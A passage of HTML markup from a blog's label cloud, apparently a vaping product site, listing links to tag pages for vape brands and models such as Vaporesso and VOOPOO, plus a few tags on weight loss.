<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery'>Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery%20Charger'>Vape Battery Charger</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20best'>vape best</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Deals'>Vape Deals</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20device'>Vape device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20device.'>vape device.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20devices'>vape devices</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20kit'>vape kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Kits'>Vape Kits</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20life'>vape life</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20mod'>vape mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20news'>vape news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20online%20store'>vape online store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen'>vape pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VAPE%20PEN%2022%20Kit'>VAPE PEN 22 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen%20kit'>vape pen kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Pod'>Vape Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20shop'>vape shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20store'>vape store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20style'>vape style</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20tank'>vape tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20tank.'>Vape tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Vape'>Vape Vape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly'>Vapefly</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Brunhilde%201o3%20RTA'>Vapefly Brunhilde 1o3 RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA'>Vapefly Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA%20Atomizer'>Vapefly Galaxies MTL RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Lindwurm%20RTA'>Vapefly Lindwurm RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Manners%202%20II%20Pod%20Kit'>Vapefly Manners 2 II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion'>Vapelustion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion%20Hannya%20Nano%20Pro%20Kit'>Vapelustion Hannya Nano Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapenews'>Vapenews</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaper'>vaper</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaper%20World'>Vaper World</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapers%20Worldwide'>Vapers Worldwide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VapeTech'>VapeTech</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaping'>vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaping%20device'>Vaping device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Heating%20Kit.'>Vapmod Magic 710 Heating Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Kit'>Vapmod Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Vaporizer%20Kit'>Vapmod Magic 710 Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20QD32%20Disposable%20Kit%204000%20Puffs%EF%BC%8CVapmod%20QD32%EF%BC%8C%20Disposable%EF%BC%8C%20Kit%EF%BC%8C%204000%20Puffs%EF%BC%8Csourcemore'>Vapmod QD32 Disposable Kit 4000 Puffs&#65292;Vapmod QD32&#65292; Disposable&#65292; Kit&#65292; 4000 Puffs&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm'>Vapor Storm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Ares%20Kit'>Vapor Storm Ares Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Kit'>Vapor Storm Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Pod%20Kit'>Vapor Storm Stalker Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Vape%20Pen%20Pod%20Kit'>Vapor Storm Stalker Vape Pen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesoo'>Vaporesoo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso'>Vaporesso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20GS%20Kit'>Vaporesso Armour GS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Kit%20with%20iTank%20T'>Vaporesso Armour Ultra Kit with iTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Mod'>Vaporesso Armour Ultra Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%201400mah'>vaporesso drizzle fit 1400mah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%20kit'>vaporesso drizzle fit kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO'>Vaporesso ECO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano'>Vaporesso ECO Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano%20Pro%20Kit'>Vaporesso ECO Nano Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20One%20Kit'>Vaporesso ECO One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%2025%20Sub%20Ohm%20Tank'>Vaporesso FORZ 25 Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%20Tank%2025'>Vaporesso FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%2080%20S%20Kit.%20GEN'>Vaporesso GEN 80 S Kit. GEN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Box%20Mod'>Vaporesso GEN Max Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Kit'>Vaporesso GEN Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Gen%20S%20Kit'>Vaporesso Gen S Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Box%20Mod'>Vaporesso GEN SE Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Kit'>Vaporesso GEN SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Kit'>Vaporesso GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Pod%20Mod%20Kit'>Vaporesso GTX One Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Dual%20Mesh%20Version'>Vaporesso iTank T Dual Mesh Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Tank'>Vaporesso iTank T Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20220W%20Mod'>Vaporesso Luxe 220W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Mod'>Vaporesso Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20PM40%20Kit'>Vaporesso Luxe PM40 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Kit'>Vaporesso LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20Kit'>Vaporesso LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20System%20Kit'>Vaporesso LUXE Q Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Starter%20Kit'>Vaporesso LUXE Q Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Q2%20SE%20Kit'>Vaporesso Luxe Q2 SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20X%20Pro%20Kit'>Vaporesso Luxe X Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X2%20Kit'>Vaporesso LUXE X2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X3%20Pod%20Kit'>Vaporesso LUXE X3 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20XR%20Max%20Kit%20CMF%20Version'>Vaporesso Luxe XR Max Kit CMF Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20SKY%20SOLO%20Plus%20Kit'>Vaporesso SKY SOLO Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%20100%20Kit'>Vaporesso Target 100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%2080%20Kit'>Vaporesso Target 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Vibe%20SE%20Kit'>Vaporesso Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS'>Vaporesso XROS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%204%20Kit'>Vaporesso XROS 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Mini%20Pod%20Kit'>Vaporesso XROS 5 Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Pod%20Kit'>Vaporesso XROS 5 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pod%20Cartridge%20Corex%203.0%20Version'>Vaporesso XROS Pod Cartridge Corex 3.0 Version</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pro%202%20Pod%20Kit'>Vaporesso XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XTank%20T'>Vaporesso XTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso.'>Vaporesso.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporizer'>Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veco%20One%20Kit'>Veco One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veer'>Veer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Velocity%20LE'>Velocity LE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vertex%20MTL'>Vertex MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD'>VGOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD%20Elite%20RDTA'>VGOD Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vibe%20SE%20Kit'>Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/video'>video</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Sub-ohm%20Tank'>Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Tank'>Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S'>Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S%20Kit'>Vinci S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20Spark%20220%20Mod'>Vinci Spark 220 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VINCI%20X%20Mod%20Pod%20Kit'>VINCI X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit'>Vizz Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit%20Disposable%20Pod%20Kit'>Vizz Lit Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VK280%20Pod'>VK280 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20E'>Vmate E</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro'>Vmate Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202'>Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202%20Kit'>Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%20Kit'>Vmate Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Voocean%2080%20Kit'>Voocean 80 Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO'>VOOPOO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip'>VOOPOO ALPHA Zip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip%20Kit'>VOOPOO ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Air%20Pod%20Kit'>VOOPOO Argus Air Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G2%20Kit'>VOOPOO Argus G2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Mini%20Kit'>VOOPOO Argus G3 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20GT%20Kit'>VOOPOO Argus GT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Matrix%20Kit'>VOOPOO Argus Matrix Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Pro%20Pod%20Mod%20Kit'>VOOPOO Argus Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20X%20Kit'>VOOPOO Argus X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Doric%2020%20Kit'>VOOPOO Doric 20 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/voopoo%20drag'>voopoo drag</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%202%20Kit'>VOOPOO Drag 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%205%20Mod'>VOOPOO Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Max%20Kit'>VOOPOO Drag Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini'>VOOPOO Drag Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini%20Mod'>VOOPOO Drag Mini Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20S3'>VOOPOO Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X%20Mod%20Pod%20Kit'>VOOPOO Drag X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X3'>VOOPOO Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Maat%20Tank%20New'>VOOPOO Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Musket%20Kit'>VOOPOO Musket Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20PnP%20X%20Pod%20Tank'>VOOPOO PnP X Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Uforce-X%20Tank'>VOOPOO Uforce-X Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Kit'>VOOPOO V.SUIT Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Kit'>VOOPOO V.SUIT Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Starter%20Kit'>VOOPOO V.SUIT Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20System%20Kit'>VOOPOO V.SUIT Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci'>VOOPOO Vinci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E120%20Kit'>VOOPOO VINCI E120 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E80%20Kit'>VOOPOO VINCI E80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci%20S'>VOOPOO Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20X'>VOOPOO VINCI X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate'>VOOPOO Vmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E%20Pod%20Kit'>VOOPOO Vmate E Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E2%20Kit'>VOOPOO Vmate E2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20i2%20Kit'>VOOPOO Vmate i2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Max%20Kit'>VOOPOO Vmate Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Mini%20Kit'>VOOPOO Vmate Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202'>VOOPOO Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202%20Kit'>VOOPOO Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vrizz%20Pod%20Kit'>VOOPOO Vrizz Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vrizz%202'>Vrizz 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking'>Vsticking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking%20VK280%20Pod%20Kit'>Vsticking VK280 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Kit'>VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Pod%20Kit'>VT INPOD Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/W2%20V2'>W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain'>Wain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain%20Bar%20Plus%20Disposable%20Pod%20Kit'>Wain Bar Plus Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/water'>water</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20deal'>Weekly deal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20Deals'>Weekly Deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weight'>Weight</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss'>weight loss</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20method'>weight loss method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20methods'>weight loss methods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20results'>weight loss results</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon'>Wellon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20ACE%202-in-1%20Mod'>Wellon ACE 2-in-1 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Beyond%20Pod%20Kit'>Wellon Beyond Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Pandora%20JULL%20PCC%20Box'>Wellon Pandora JULL PCC Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20H1'>Wenax H1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20Q2%20Kit'>Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%202'>Whirl 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II'>Whirl II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%202'>Whirl II 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%20Tank'>Whirl II Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/whole%20life%20lesson'>whole life lesson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/windforce%20rta'>windforce rta</a>
</span>
<span class='label-size label-size-2'>
